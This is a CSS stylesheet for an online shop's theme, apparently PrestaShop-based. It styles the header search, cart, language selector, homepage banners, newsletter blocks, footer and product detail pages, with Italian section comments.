#page #header #search_widget #click_show_search i{
    font-size: 18px;
    font-weight: 700;
}
#page #search-container .block-form{
    display: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    background-color: #fcf7ec;
    text-align: center;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    position: absolute;
    top: 5px;
    z-index: 1000;
    height: 79px;
    margin-top: 20px;
    border: none;
    border-radius: 0px;
}
#header #search-container .form-search {
    width: 100%;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#header #search-container .form-search .search_query {
    max-width: 100%;
    height: 58px;
    font-size: 16px;
    font-family: 'SemplicitaMedium', sans-serif;
    border: none;
    background-color: transparent;
    color: #4D372A;
    padding: 0px 0 0 10px;
    border-radius: 0px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#header #search-container .form-search .search_query::placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-webkit-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-ms-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:hover, #header #search_widget .form-search .search_query:active, #header #search_widget .form-search .search_query:focus {
    outline: 0;
}
#header #search-container .form-search .search-button {
    background: none;
    border: none;
    top: 3px;
    position: absolute;
    color: #D9C27A;
    cursor: pointer;
    outline: 0;
    width: 30px;
    height: 55px;
    right: 0px;
}
#header #search-container .form-search .search-button i {
    font-size: 18px;
}
#header #search-container .form-search .search-button:hover {
    color: #D9C27A;
}
#header #search-container.showsearch .form-search {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#page #cart-block{
    padding: 0;
}
#page #cart-block i.fa-shopping-cart{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
    padding-right: 0px;
}
#page .popup-over.userinfo-selector .popup-title:after{
    background-color: transparent;
}
#page .userinfo-selector{
    float: left;
    padding: 0px 6px;
}
#page .userinfo-selector i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
#page .popup-over.userinfo-selector .popup-title{
    padding: 0px;
}
#page .dropdown-menu i{
    margin-right: 7px;
}
#page .popup-over .popup-content {
    left: 0;
    right: inherit;
    background-color: #fcf7ec;
    border: none;
}
#page .popup-over .popup-content a{
    color: #4D372A;
}
#page .popup-over .popup-content a:hover {
    color: #D9C27A;
}
#page .sidebar-top .language-selector-wrapper{
    text-align: center;
    width: 100%;
    margin: 30px 0px;
}
#page .wishlist-block{
    float: left;
    padding: 0 4px 0 5px;
}
#page .wishlist-block i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
/*LINK SHOP*/
#page .shop-block-container{
    width: 100%;
}
#page .shop-block{
    background-color: #D9C27A;
    min-height: 32px;
    margin-top: 15px;
    padding: 15px 0px;
}
#page .shop-block a{
    color: #4D372A;
    font-size: 30px;
    line-height: 32px;
}
/*SELEZIONE LINGUA*/
#page .sidebar-top .language-selector-wrapper .popup-title{
    border: none;
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 18px;
    line-height: 20px;
}
#page .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down{
    display: none;
}
#page .language-selector-wrapper .popup-content li.current a img{
    border: 1px solid #D9C27A;
}
#page .language-selector-wrapper .popup-content li.current a{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content a:hover{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content {
    bottom: auto;
    top: 35px;
    text-align: center;
    padding: 10px;
    background-color: #fcf7ec;
}
#page .language-mobile{
    display: none;
}
#page .current-language-iso-code{
    display: none;
}
/*SOCIAL*/
#page .block-social ul li{
    margin: 0px;
}
#page .block-social ul li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: #4D372A;
}
#page .block-social ul li a:after{
    padding: 20px;
}
#page .block-social ul li.facebook a:after,
#page .block-social ul li.twitter a:after,
#page .block-social ul li.instagram a:after,
#page .block-social ul li.youtube a:after{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#page .block-social ul li.facebook:hover a,
#page .block-social ul li.twitter:hover a,
#page .block-social ul li.instagram:hover a,
#page .block-social ul li.youtube:hover a{
    background-color: #4D372A;
    color: #ffff;
}
/*FOOTER*/
#page .footer-copyright {
    padding: 30px 30px 15px;
}
.footer-info p{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a:hover{
    text-decoration: underline;
}
.footer-copyright .ApRawHtml.block{
    line-height: 0px;
}
.footer-container {
    margin-top: 0px;
}
.footer-container .footer-center .px-20{
    padding-left: 150px;
    padding-right: 150px;
}
.footer-container .footer-center .leo-footer-top {
    background-color: #F8F8F8 !important;
    padding: 30px 100px;
}
.footer-container .footer-center .block .title_block{
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 20px;
}
.footer-container .block li {
    margin-bottom: 5px;
}
.footer-container .ApBlockLink ul li a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.footer-container .ApBlockLink ul li a:hover {
    padding-left: 0px;
    text-decoration: underline;
}
.footer-container .ApBlockLink ul li a:hover:before {
    width: 0px;
    background: none;
}
.footer-bottom {
    margin-bottom: 0px;
}
.footer-container .social-mobile{
    display: none;
}
#page .footer-container .footer-social .block-social{
    text-align: right!important;
}
#page .footer-container .block-social ul li {
    padding: 0px 5px;
}
#page .footer-container .block-social ul li a {
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: right;
}
#page .footer-container .block-social ul li a:before{
    font-size: 20px;
}
#page .footer-container .block-social ul li.facebook:hover a,
#page .footer-container .block-social ul li.twitter:hover a,
#page .footer-container .block-social ul li.instagram:hover a,
#page .footer-container .block-social ul li.youtube:hover a{
    background-color: transparent;
    color: #4D372A;
}
#page #back-top {
    background: #4D372A;
    right: 20px;
    bottom: 100px;
}
/*HOMEPAGE (SLIDESHOW)*/
#page .iview-controlNav div.iview-items ul li a.iview-control{
    width: 16px;
    height: 16px;
    background-color: rgba(255,255,255,0.4);
    border: none;
}
#page .iview-controlNav div.iview-items ul li a.iview-control.active{
    background-color: #DDC15D;

}
#page .iview-controlNav div.iview-items ul li a.iview-control:before{
    display: none;
}
#index .slide_home .slider-opacity {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.25);
}
/*TITOLO*/
#page .slideshow-title{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: capitalize;
    margin: auto;
    top: 43%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 30px!important;
    text-align: center;
    font-size: 80px!important;
    line-height: 84px!important;
    white-space: unset;
}
/*SOTTOTITOLO*/
#page .slideshow-subtitle{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: uppercase;
    margin: auto;
    top: 52%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 36px!important;
    text-align: center;
    font-size: 34px!important;
    line-height: 38px!important;
}
/*DESCRIZIONE*/
#page .slideshow-description{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: none;
    max-width: 500px;
}
#page .bannercontainer .tp-caption.slideshow-description .caption-contain{
    max-width: 500px!important;
    word-break: break-word;
}
/*CTA*/
#page .bannercontainer .tp-caption.btn-h2{
    font-family: 'SemplicitaMedium', sans-serif;
    background: transparent;
    border: 1px solid #fff;
    text-transform: uppercase;
}
#page .bannercontainer .tp-caption.btn-h2:hover{
    background-color: #4D372A;
}
/*BANNER SPEDIZIONI*/
#page .banner-delivery-container {
    padding: 120px 60px;
    position: relative;
    min-height: 350px;
    display: block;
}
#page .banner-delivery-container::before {
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .banner-delivery-container .banner-delivery {
    padding: 0px 30px;
}
#page .banner-delivery-container .banner-delivery-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    padding-bottom: 30px;
    margin-bottom: 0px;
}
#page .banner-delivery-container .banner-delivery-description{
    position: relative;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
}
#page .banner-delivery-container .banner-delivery-description:before{
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #D9C27A;
}
/*BANNER I NOSTRI PRODOTTI*/
#page .our-products-container{
    margin: 0px;
}
#page .our-products-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: 50px;
}
/*BANNER CLAIM FRANZONI*/
#page .claim-container{
    /*background: url("../img/pattern.png") repeat left top !important;*/
    position: relative;
    padding: 120px 60px;
    min-height: 550px;
}
#page .claim-container::before{
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .claim-text-container{
    margin: 0px auto;
    width: 75%;
}
#page .claim-text{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    text-align: center;
    font-size: 26px;
    line-height: 30px;
}
#page .claim-author{
    color: #4D372A;
    font-family: 'SemplicitaMediumItalic', sans-serif;
    text-align: right;
    font-size: 22px;
    line-height: 26px;
}
#page .claim-image-container{
    position: absolute;
    top: 110px;
    right: 0;
    bottom: 0;
    left: 5%;
    width: auto;
}
/*BANNER LIFESTYLE*/
#page .lifestyle-container{
    position: relative;
    padding: 0px;
}
#page .lifestyle-container .full-slider{
    margin-bottom: 0px;
    max-height: 560px;
}
#page .lifestyle-container .carousel-inner > .carousel-item {
    /*position: relative;*/
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}
#page .lifestyle-container .carousel-control{
    display: none;
}
#page .lifestyle-container .lifestyle {
    position: absolute;
    max-width: 400px;
    background-color: rgba(255, 255, 255, 0.7);
    padding: 40px 30px;
    right: 100px;
    top: 0px;
    margin: 90px auto;
}
#page .lifestyle-container .lifestyle-title{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 30px!important;
}
#page .lifestyle-container .lifestyle-text{
    position: relative;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    padding: 30px 0px 20px;
}
#page .lifestyle-container .lifestyle-text:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #4D372A;
}
#page .lifestyle-container .lifestyle-button{
    margin: 0 auto;
    text-align: center;
}
#page .lifestyle-container .lifestyle-button a{
    text-align: center;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    padding: 12px 20px 6px;
    border: 1px solid #4D372A;
    min-width: 130px;
    display: inline-block;
}
#page .lifestyle-container .lifestyle-button a:hover{
    background-color: #4D372A;
    color: #fff;
}
#page .lifestyle-container .carousel-indicators li {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(255,255,255,0.4);
    border: none;
    border-radius: 50%;
}
#page .lifestyle-container .carousel-indicators .active {
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    background-color: #DDC15D;
}
#page .lifestyle-container .carousel-indicators{
    bottom: 10px;
}
/*BLOCCO I PIU' VENDUTI*/
#page .products_block{
    background-color: #EFEFEF;
    margin-bottom: 0px;
    padding-bottom: 50px;
}
#page .products_block .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
}
#page .products_block .sub-title-widget{
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#page .products_block .title_block:before {
    background: #D9C27A;
    height: 3px;
}
#page .products_block .block_content{
    padding: 0px 50px;
}
#page .product-flags{
    position: absolute;
    top: 0px;
    left: unset;
    right: 0px;
    margin: 0;
    width: 50px;
    height: 50px;
}
#page .product-flags .product-flag {
    padding: 15px 0px;
    text-align: center;
    color: #fff;
    border: 1px solid #99cd4e;
    background: #4D372A;
    font-size: 16px;
    line-height: 20px;
    text-transform: capitalize;
    z-index: 2;
    font-family: "SemplicitaMedium", sans-serif;
    border: none;
    opacity: 1;
    height: 100%;
    width: 100%;
}
.profile-default .thumbnail-container{
    margin-bottom: 60px;
    background: transparent;
    position: relative;
    border: 2px solid transparent;
    overflow: inherit;
    padding: 20px 20px 40px;
}
.profile-default .thumbnail-container .product-meta {
    position: relative;
    overflow: inherit;
}
.profile-default .thumbnail-container:hover{
    border: 2px solid #D9C27A;
}
.profile-default .thumbnail-container .product-image{
    margin-top: 10px;
}
.profile-default .thumbnail-container .product-title,
.profile-default .thumbnail-container .product-title a{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    height: auto;
}
.profile-default .thumbnail-container .product-price-and-shipping{
    text-align: center;
}
.profile-default .thumbnail-container .product-price-and-shipping .discount-percentage {
    color: #4D372A;
    font-weight: 600;
}
.profile-default .thumbnail-container .product-price-and-shipping .regular-price {
    color: #4D372A;
}
.profile-default .thumbnail-container .product-price-and-shipping .price span{
    color: #4D372A;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 20px;
    line-height: 24px;
}
.profile-default .thumbnail-container .functional-buttons{
    position: absolute;
    z-index: 100;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 10%;
    margin: auto;
}
.profile-default .thumbnail-container .functional-buttons .wishlist{
    transform: none;
    height: 100%;
    padding: 0px 5px;
    text-align: center;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button{
    margin: auto;
    color: #4D372A!important;
    background-color: transparent!important;
    width: 100%;
    border: none!important;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
    font-size: 26px;
}
.profile-default .thumbnail-container .functional-buttons .cart{
    display: inline-block;
    padding: 0 5px;
    text-align: center;
}
.profile-default .thumbnail-container .cart{
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product{
    color: #4D372A;
    text-transform: uppercase;
    text-align: center;
    background-color: transparent;
}
.profile-default .thumbnail-container .cart .btn-product:hover{
    background-color: transparent;
    color: #4D372A;
}
.profile-default .thumbnail-container .cart .btn-product .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product i{
    display: inline-block;
    font-size: 26px;
}
.profile-default .thumbnail-container .shop-button-container .shop-button{
    text-align: center;
    /*opacity: 0.4;*/
    border: 2px solid #4D372A;
    color: #4D372A;
    text-transform: capitalize;
    max-width: 200px;
    padding: 5px 15px 2px;
    font-size: 26px;
    line-height: 30px;
    background-color: transparent;
}
.profile-default .thumbnail-container .shop-button-container .shop-button.shopHover{
    border: 2px solid #D9C27A;
    background-color: #D9C27A;
    color: #fff;
    opacity: 1;
}
.profile-default .thumbnail-container .psproductcountdown {
    margin: 0 auto;
}
.profile-default .thumbnail-container .product-meta .shop-button-container {
    display: inline-block;
    margin: 0 auto;
    position: absolute;
    bottom: -62px;
    z-index: 100;
    left: 0;
    right: 0;
    text-align: center;
}
.profile-default .thumbnail-container .psproductcountdown .pspc-offer-ends{
    font-size: 18px;
    line-height: 22px;
    margin-top: 10px;
    font-weight: 400;
}
.profile-default .thumbnail-container .pspc-main .pspc-time{
    width: 20%;
}
.profile-default .thumbnail-container .pspc-main .pspc-count{
    font-family: 'SemplicitaBold';
    font-size: 24px;
    line-height: 60px;
}
.profile-default .thumbnail-container .pspc-main .pspc-label{
    font-family: 'SemplicitaMedium';
    font-size: 13px;
    line-height: 17px;
}
/*BLOCCO ULTIME NEWS*/
#page .latest-blogs{
    background-color: #E5E0D3;
    margin-bottom: 0px;
}
.lang-en #page .latest-blogs{
    display: none;
}
#page .latest-blogs .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
    text-align: center;
}
#page .latest-blogs .title_block:before{
    display: none;
}
#page .latest-blogs .blog-container .blog-title a{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#page .latest-blogs .block_content{
    padding: 0px 50px;
}
#page .latest-blogs .block_content .blog-container {
    margin-bottom: 0px;
    background: transparent;
    padding: 0px 20px 20px;
}
/*#page .latest-blogs .block_content .blog-image-container .blog_img_link img{
    border-radius: 50%;
    padding: 0px 15px 15px;
    border: 2px solid #fff;
    transform: none;
}*/
#page .latest-blogs .blog-container .blog-title {
    margin: 20px 0px;
    text-align: center;
    height: auto;
}
#page .latest-blogs .blog-container .blog-meta > span,
#page .latest-blogs .blog-container .blog-meta > span.created,
#page .latest-blogs .blog-container .blog-meta > span.author span,
#page .latest-blogs .blog-container .blog-desc {
    padding: 0px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    color: #4D372A;
    font-weight: 400;
}
#page .latest-blogs .blog-container .blog-desc:before{
    content: "";
    position: absolute;
    left: 50%;
    top: 10px;
    width: 30px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
    text-align: center;
    margin-left: -15px;
}
#page .latest-blogs .blog-container .blog-desc{
    text-align: center;
    padding: 25px 0px;
    position: relative;
}
/*BLOCCO NEWSLETTER*/
#page .newsletter_block{
    position: relative;
}
#page .newsletter_block:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: url(../img/pattern.png) repeat left top !important;
    opacity: 0.25;
}
#page .ApColumn .block_newsletter .title_block{
    display: block;
    width: auto;
    padding: 50px 0px 20px;
    font: 28px/32px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 0px;
}
#page .ApColumn .block_newsletter .title_sub{
    font: 18px/22px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 20px;
}
.page-home .newsletter_block .ApColumn .title_block:before{
    display: none;
}
.newsletter_block .ApColumn .block_newsletter form {
    border: none;
    background-color: transparent;
}
.newsletter_block .ApColumn .block_newsletter form .form-group{
    position: relative;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]{
    border: 1px solid #4D372A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .email-icon {
    position: absolute;
    right: 15px;
    top: 11px;
    border: none;
    background-color: transparent;
}
.newsletter_block .custom-checkbox label {
    width: 100%;
    margin-top: 15px;
}
.newsletter_block .custom-checkbox label span{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .custom-checkbox label span a{
    text-decoration: underline;
}
.newsletter_block .ApColumn .block_newsletter form .btn.btn-outline{
    text-align: center;
    border: 1px solid #D9C27A;
    color: #4D372A;
    text-transform: uppercase;
    max-width: 200px;
    padding: 5px 15px 2px;
    font: 18px/20px 'SemplicitaMedium';
    background-color: #D9C27A;
    margin: 20px auto 10px;
    display: inline-block;
    position: relative;
    height: 40px;
}
/*BLOCCO NEWSLETTER FOOTER*/
#page .ApColumn.block_newsletter_footer .title_block {
    display: block;
    width: auto;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 15px;
    margin: 0px;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form {
    border: none;
    background-color: transparent;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form .form-group{
    position: relative;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]{
    border: 1px solid #D9C27A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    height: 35px;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .email-icon {
    position: absolute;
    right: 10px;
    top: 5px;
    border: none;
    background-color: transparent;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span{
    font: 12px/16px 'SemplicitaMedium';
    color: #4D372A;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span a{
    text-decoration: underline;
}
/*BLOCCO OUR STORY*/
#page .block_carousel {
    padding: 0px 60px;
    margin: 20px 0px;
}
#page .block_carousel .block-carousel-container{
    margin: 0 auto;
    text-align: center;
}
/*#page .block_carousel .block-carousel-container:hover{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}*/

#page .block_carousel .block-carousel-container .title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-align: center;
}
#page .block_carousel .block-carousel-container .block-carousel-image-container{
    cursor: pointer;
}
.hover-carousel .item{
    cursor: pointer;
}
.hover-carousel img{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.hover-carousel .hoverImage{
    position: absolute;
    z-index: 100;
    left: 0px;
    right: 0px;
    opacity: 0;
}
.hover-carousel .item:hover .default-image{
    opacity: 0;
}
.hover-carousel .item:hover .hoverImage{
    opacity: 1;
}
/*BANNER TRINITARIO*/
#page .trinitario-container{
    margin: 0px;
}
#page .trinitario-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    position: absolute;
    bottom: 20%;
    left: 15%;
    width: auto;
    height: 100px;
}
#page .trinitario-container .image_description p{
    margin-bottom: 0px;
}
/*DETTAGLIO PRODOTTO*/
#product #wrapper{
    padding-top: 0px;
}
.product-additional-info .ps_checkout.payment-method-logo-block.left {
    text-align: left;
    margin: 0 0 20px 0;
}
#product #content{
    margin-bottom: 0px;
}
#product .same-height .product-flags {
    width: 75px;
    height: 75px;
}
#product .same-height .product-flags .product-flag {
    padding: 26px 0px;
    text-align: center;
    width: 100%;
    font-size: 20px;
    line-height: 24px;
}
#product .social-sharing{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow{
    color: #4D372A;
    border: none;
    background-color: transparent;
    width: 45px;
    height: 45px;
    line-height: 45px;
    cursor: pointer;
}
#product .product-detail .slick-arrows .slick-arrow:before{
    font-size: 25px;
}
#product .product-detail .arrows-product-fake .slick-arrow:hover{
    color: #4D372A;
    background-color: transparent;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-disabled{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
    left: 20px;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-next {
    right: 10px;
}

#product .product-actions .add-to-cart {
    font-size: 14px;
    padding: 8px 20px;
    min-width: 213px;
    height: 56px;
    letter-spacing: unset;
    background-color: #4D372A;
    color: #fff;
    margin-right: 10px;
    border: 1px solid #4D372A;
}
#product .product-actions .add-to-cart:hover{
    opacity: 0.8;
}
#product .leo-compare-wishlist-button .btn {
    color: #4D372A;
    font-size: 30px;
    border: none;
    width: 40px;
    margin-right: 0px;
    background-color: transparent!important;
    border: none!important;
}
#product .leo-compare-wishlist-button .btn .btn_title{
    display: none;
}
#product .leo-compare-wishlist-button .btn:hover {
    background-color: #4D372A!important;
    color: #FFFFFF!important;
}
#product .leo-compare-wishlist-button .btn i {
    color: #4D372A;
}
#product .leo-compare-wishlist-button .btn i:hover {
    color: #ffffff;
}
#product .product-add-to-cart .product-quantity .input-group{
    padding: 0px;
}
#product .product-quantity #quantity_wanted {
    color: #4D372A;
    background-color: white;
    height: 55px;
    padding: 5px 30px 5px 5px;
    width: 75px;
    text-align: center;
    border-color: #4D372A;
}
#product .product-quantity .input-group-btn-vertical {
    color: #4D372A;
    position: absolute;
    width: auto;
    z-index: 9;
    bottom: 50%;
    transform: translateY(50%);
    right: 0px;
    border-left: 1px solid #4D372A;
    height: 100%;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn {
    position: static;
    top: 0;
    padding: 0;
    margin: 0;
    text-align: center;
    width: auto;
    height: 20px;
    line-height: 35px;
    background: transparent;
    border: none;
}
#product .product-quantity .input-group-btn-vertical .btn i {
    position: relative;
    left: inherit;
    top: inherit;
    color: #4D372A;
    font-size: 22px;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up {
    top: -4px;
    border-bottom: 1px solid #4D372A;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-down {
    top: 4px;
}
#product .product-quantity .qty {
    float: left;
    margin-right: 10px;
    margin-bottom: 0px;
}
#product .product-quantity .add {
    clear: both;
    display: inline-block;
    padding: 0px;
}
#product .product-detail-name {
    margin: 20px 0;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 30px;
    line-height: 34px;
    text-transform: none;
    color: #4D372A;
}
#product .product-price{
    margin-bottom: 0px;
}
#product #product-specific-price{
    color: #4D372A;
    display: inline-block;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 26px;
    line-height: 30px;
}
[id*="product-description-short-"] {
    border-top: none;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 16px;
    line-height: 20px;
    padding: 0px;
    margin-top: 20px;
    color: #4D372A;
}
#product .product-data-container{
    padding: 10px 80px;
    position: relative;
}


#product .product-data-container::after{
    content: "";
    background: url("../img/pattern.png") repeat left top;
    opacity: 0.25;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
}
#product .same-height{
    display: flex;
}
#product .images-container,
#product .product-cover{
    margin-bottom: 0px;
}
#product .product-tabs.tabs:before {
    background-image: none;
}
#product .product-tabs.tabs {
    padding: 50px 100px;
    margin-bottom: 0px;
    background-color: #F2EAD6;
    background-image: url("../img/background-details.png");
    background-repeat: no-repeat;
    background-position: 120% bottom;
}
#product .nav-tabs .nav-item + .nav-item{
    margin-left: 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    opacity: 0.8;
    padding: 10px 0px;
    margin: 0px 30px -1px 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #D9C27A;
    opacity: 1;
}
#product .product-tabs.tabs .nav-tabs {
    border-bottom: none;
}
